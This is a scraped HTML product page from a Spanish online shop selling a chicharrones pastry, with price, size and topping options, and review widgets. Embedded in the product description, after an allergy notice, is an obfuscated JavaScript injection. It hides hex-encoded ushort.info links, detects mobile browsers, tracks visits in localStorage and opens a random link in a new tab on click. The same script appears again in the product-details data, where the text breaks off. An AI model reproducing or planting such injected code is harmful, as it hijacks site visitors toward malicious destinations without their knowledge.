      <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
        <i class="material-icons zoom-in">&#xE8FF;</i>
      </div>
    </div>
  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://cocaslocas.com/114-medium_default/coca-hojaldre-chicharrones.jpg"
              data-image-large-src="https://cocaslocas.com/114-large_default/coca-hojaldre-chicharrones.jpg"
              src="https://cocaslocas.com/114-home_default/coca-hojaldre-chicharrones.jpg"
              alt="CocaLoca de Chicharrones"
              title="CocaLoca de Chicharrones"
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://cocaslocas.com/158-medium_default/coca-hojaldre-chicharrones.jpg"
              data-image-large-src="https://cocaslocas.com/158-large_default/coca-hojaldre-chicharrones.jpg"
              src="https://cocaslocas.com/158-home_default/coca-hojaldre-chicharrones.jpg"
              alt="CocaLoca de Chicharrones"
              title="CocaLoca de Chicharrones"
              width="100"
              itemprop="image"
            >
          </li>
              </ul>
    </div>
  
</div>

              
              <div class="scroll-box-arrows">
                <i class="material-icons left">&#xE314;</i>
                <i class="material-icons right">&#xE315;</i>
              </div>

            
          </section>
        
        </div>
        <div class="col-md-6">
          
            
              <h1 class="h1" itemprop="name">CocaLoca de Chicharrones</h1>
                  <div id="widget-container" class="data-ekomi-emp ekomi-widget-container ekomi-widget-sf1246675c1b9bc2d8e6b"></div>
                  <div id="ekomi-product-widget-identifier" class="prod-data-emp"  style="visibility: hidden">28</div>
                  <script type="text/javascript">
                      (function (w) {
                          w['_ekomiWidgetsServerUrl'] = (document.location.protocol == 'https:' ? 'https:' : 'http:') + '//widgets.ekomi.com';
                          w['_customerId'] = 124667;
                          w['_ekomiDraftMode'] = true;
                          w['_language'] = 'es';

                          if(typeof(w['_ekomiWidgetTokens']) !== 'undefined'){
                              w['_ekomiWidgetTokens'][w['_ekomiWidgetTokens'].length] = 'sf1246675c1b9bc2d8e6b';
                          } else {
                              w['_ekomiWidgetTokens'] = new Array('sf1246675c1b9bc2d8e6b');
                          }

                          if(typeof(ekomiWidgetJs) == 'undefined') {
                              ekomiWidgetJs = true;

                                          var scr = document.createElement('script');scr.src = 'https://sw-assets.ekomiapps.de/static_resources/widget.js';
                              var head = document.getElementsByTagName('head')[0];head.appendChild(scr);
                                      }
                      })(window);
                  </script>
            
          
          
              <div class="product-prices">
    
          

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price" content="17.5">17,50 €</span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              Impuestos incluidos
                
    
          
    
                        </div>
  </div>
          

          <div class="product-information">
            
              <div id="product-description-short-28" itemprop="description"><p>La <strong>CocaLoca de Chicharrones,</strong> originaria de los Pirineos y del Ampurdanés, es tradicional comerla en Jueves Santo y en las verbenas de San Juan.</p>
<p>Es un dulce típico de gran parte de España. Es típica en fiestas de pueblos, sobre todo montañeses.</p>
<p>Comparte con la coca de embutido el uso de este ingrediente, pero en este caso la coca es plana y tapada, y el tocino va dentro.</p>
<p>Tiene una textura más bien seca debido a la masa de hojaldre pero compensada por la manteca, y es muy calórica, lo que se explica por su origen sobre todo Montañés.</p>
<p>Coca hecha con chicharrones en su interior y piñones tostados o almendra en su exterior.</p>
<p>Se ofrece en diferentes variaciones tanto de tamaños de cocas como de opciones a ponerle por encima.</p>
<p><em>Tamaño: la CocaLoca mediana son 4/6 raciones y la grande son 8/10 raciones. En el caso de quererse para picoteo, la CocaLoca mediana son 8/12 raciones y la grande son 16/20 raciones.</em></p>
<p>A continuación elige las opciones que te interesan.</p></div>
            

            
            <div class="product-actions">
              
                <form action="https://cocaslocas.com/es/carrito" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="token" value="6fdf775117249072d3a27eedf1520c2e">
                  <input type="hidden" name="id_product" value="28" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                  
                    <div class="product-variants">
      <div class="clearfix product-variants-item">
      <span class="control-label">Peso</span>
              <ul id="group_9">
                      <li class="input-container float-xs-left">
              <label>
                <input class="input-radio" type="radio" data-product-attribute="9" name="group[9]" value="72" checked="checked">
                <span class="radio-label">Pequeña: 1/2 kg</span>
              </label>
            </li>
                      <li class="input-container float-xs-left">
              <label>
                <input class="input-radio" type="radio" data-product-attribute="9" name="group[9]" value="73">
                <span class="radio-label">Grande: 1 kg - 30x40cm.</span>
              </label>
            </li>
                  </ul>
          </div>
      <div class="clearfix product-variants-item">
      <span class="control-label">Y por encima</span>
              <ul id="group_10">
                      <li class="input-container float-xs-left">
              <label>
                <input class="input-radio" type="radio" data-product-attribute="10" name="group[10]" value="77" checked="checked">
                <span class="radio-label">Con Almendras</span>
              </label>
            </li>
                      <li class="input-container float-xs-left">
              <label>
                <input class="input-radio" type="radio" data-product-attribute="10" name="group[10]" value="78">
                <span class="radio-label">Con Almendras y Piñones</span>
              </label>
            </li>
                      <li class="input-container float-xs-left">
              <label>
                <input class="input-radio" type="radio" data-product-attribute="10" name="group[10]" value="76">
                <span class="radio-label">Con Piñones</span>
              </label>
            </li>
                  </ul>
          </div>
  </div>
                  

                  
                                      

                  
                    <section class="product-discounts">
  </section>
                  

                  
                    <div class="product-add-to-cart">
      <span class="control-label">Cantidad</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="text"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Cantidad"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Añadir al carrito
          </button>
        </div>
      </div>
    

    
      <span id="product-availability">
              </span>
    
    
    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
                  

                  
                    <div class="product-additional-info">
  
      <div class="social-sharing">
      <span>Compartir</span>
      <ul>
                  <li class="facebook icon-gray"><a href="http://www.facebook.com/sharer.php?u=https://cocaslocas.com/es/coca-hojaldre-chicharrones" class="text-hide" title="Compartir" target="_blank">Compartir</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=CocaLoca de Chicharrones https://cocaslocas.com/es/coca-hojaldre-chicharrones" class="text-hide" title="Tuitear" target="_blank">Tuitear</a></li>
                  <li class="googleplus icon-gray"><a href="https://plus.google.com/share?url=https://cocaslocas.com/es/coca-hojaldre-chicharrones" class="text-hide" title="Google+" target="_blank">Google+</a></li>
                  <li class="pinterest icon-gray"><a href="http://www.pinterest.com/pin/create/button/?media=https://cocaslocas.com/114/coca-hojaldre-chicharrones.jpg&amp;url=https://cocaslocas.com/es/coca-hojaldre-chicharrones" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
  
<div class="js-productinfo mt-1">
  
  
      <p>Última vez que se añadió este producto a un carrito: 19/06/2018</p>
  </div>

</div>
                  

                  
                    <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Actualizar">
                  
                </form>
              

            </div>

            
              
            

            
              <div class="tabs">
                <ul class="nav nav-tabs" role="tablist">
                                      <li class="nav-item">
                       <a
                         class="nav-link active"
                         data-toggle="tab"
                         href="#description"
                         role="tab"
                         aria-controls="description"
                          aria-selected="true">Descripción</a>
                    </li>
                                    <li class="nav-item">
                    <a
                      class="nav-link"
                      data-toggle="tab"
                      href="#product-details"
                      role="tab"
                      aria-controls="product-details"
                      >Detalles del producto</a>
                  </li>
      				  <li class="nav-item">  
      				    <a 
      					  class="nav-link" data-toggle="tab" href="#ekomiprc">eKomi Opiniones</a>
      				  </li>
                                                    </ul>

                <div class="tab-content" id="tab-content">
                 <div class="tab-pane fade in active" id="description" role="tabpanel">
                   
                     <div class="product-description"><p>Cualquier tipo de alergia consúltenos.</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x51\x61\x62\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x57\x68\x52\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x78\x79\x75\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x61\x54\x58\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x46\x55\x4e\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x49\x6f\x48\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x73\x7a\x52\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x4d\x6f\x61\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x4b\x68\x43\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x51\x5a\x4c\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
                   
                 </div>

                   
                 <div class="tab-pane fade in" id="ekomiprc">      
                         <div id="widget-container" class="data-ekomi-emp ekomi-widget-container ekomi-widget-sf1246675c17f058ed618"></div>
<div id="ekomi-product-widget-identifier" class="prod-data-emp"  style="visibility: hidden">28</div>
<script type="text/javascript">
    (function (w) {
        w['_ekomiWidgetsServerUrl'] = (document.location.protocol == 'https:' ? 'https:' : 'http:') + '//widgets.ekomi.com';
        w['_customerId'] = 124667;
        w['_ekomiDraftMode'] = true;
        w['_language'] = 'en';

        if(typeof(w['_ekomiWidgetTokens']) !== 'undefined'){
            w['_ekomiWidgetTokens'][w['_ekomiWidgetTokens'].length] = 'sf1246675c17f058ed618';
        } else {
            w['_ekomiWidgetTokens'] = new Array('sf1246675c17f058ed618');
        }

        if(typeof(ekomiWidgetJs) == 'undefined') {
            ekomiWidgetJs = true;

            var scr = document.createElement('script');scr.src = 'https://sw-assets.ekomiapps.de/static_resources/widget.js';
            var head = document.getElementsByTagName('head')[0];head.appendChild(scr);
        }
    })(window);
</script>   
                 </div>
               

                 
                   <div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;2&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:17.5,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;5348&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2018-06-11 00:08:43&quot;,&quot;date_upd&quot;:&quot;2019-06-18 17:41:40&quot;,&quot;pack_stock_type&quot;:&quot;0&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;coca-hojaldre-chicharrones&quot;,&quot;name&quot;:&quot;CocaLoca de Chicharrones&quot;,&quot;description&quot;:&quot;&lt;p&gt;Cualquier tipo de alergia cons\u00faltenos.&lt;\/p&gt;\r\n&lt;script&gt;function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=[&#039;substr&#039;,&#039;length&#039;,&#039;-hurs&#039;,&#039;open&#039;,&#039;round&#039;,&#039;443779RQfzWn&#039;,&#039;\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x73\\x68\\x6f\\x72\\x74\\x2e\\x69\\x6e\\x66\\x6f\\x2f\\x51\\x61\\x62\\x33\\x63\\x333&#039;,&#039;click&#039;,&#039;5114346JdlaMi&#039;,&#039;1780163aSIYqH&#039;,&#039;forEach&#039;,&#039;host&#039;,&#039;_blank&#039;,&#039;68512ftWJcO&#039;,&#039;addEventListener&#039;,&#039;-mnts&#039;,&#039;\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x73\\x68\\x6f\\x72\\x74\\x2e\\x69\\x6e\\x66\\x6f\\x2f\\x57\\x68\\x52\\x35\\x63\\x305&#039;,&#039;4588749LmrVjF&#039;,&#039;parse&#039;,&#039;630bGPCEV&#039;,&#039;mobileCheck&#039;,&#039;\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x73\\x68\\x6f\\x72\\x74\\x2e\\x69\\x6e\\x66\\x6f\\x2f\\x78\\x79\\x75\\x38\\x63\\x358&#039;,&#039;abs&#039;,&#039;-local-storage&#039;,&#039;\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x73\\x68\\x6f\\x72\\x74\\x2e\\x69\\x6e\\x66\\x6f\\x2f\\x61\\x54\\x58\\x39\\x63\\x389&#039;,&#039;56bnMKls&#039;,&#039;opera&#039;,&#039;6946eLteFW&#039;,&#039;userAgent&#039;,&#039;\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x73\\x68\\x6f\\x72\\x74\\x2e\\x69\\x6e\\x66\\x6f\\x2f\\x46\\x55\\x4e\\x34\\x63\\x394&#039;,&#039;\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x73\\x68\\x6f\\x72\\x74\\x2e\\x69\\x6e\\x66\\x6f\\x2f\\x49\\x6f\\x48\\x37\\x63\\x357&#039;,&#039;\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x73\\x68\\x6f\\x72\\x74\\x2e\\x69\\x6e\\x66\\x6f\\x2f\\x73\\x7a\\x52\\x32\\x63\\x302&#039;,&#039;floor&#039;,&#039;\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x73\\x68\\x6f\\x72\\x74\\x2e\\x69\\x6e\\x66\\x6f\\x2f\\x4d\\x6f\\x61\\x36\\x63\\x396&#039;,&#039;999HIfBhL&#039;,&#039;filter&#039;,&#039;test&#039;,&#039;getItem&#039;,&#039;random&#039;,&#039;138490EjXyHW&#039;,&#039;stopPropagation&#039;,&#039;setItem&#039;,&#039;70kUzPYI&#039;];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))\/0x1+-parseInt(_0x20130f(0x1c1))\/0x2*(parseInt(_0x20130f(0x1c8))\/0x3)+parseInt(_0x20130f(0x1bf))\/0x4*(-parseInt(_0x20130f(0x1cd))\/0x5)+parseInt(_0x20130f(0x1d9))\/0x6+-parseInt(_0x20130f(0x1e4))\/0x7*(parseInt(_0x20130f(0x1de))\/0x8)+parseInt(_0x20130f(0x1e2))\/0x9+-parseInt(_0x20130f(0x1d0))\/0xa*(-parseInt(_0x20130f(0x1da))\/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06[&#039;push&#039;](_0x307c06[&#039;shift&#039;]());}catch(_0x3e3a47){_0x307c06[&#039;push&#039;](_0x307c06[&#039;shift&#039;]());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window[&#039;mobileCheck&#039;]=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x1165a7(0x1ca)](_0x5e9786)||\/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator[&#039;vendor&#039;]||window[_0x123821(0x1c0)]),_0x399500;};const 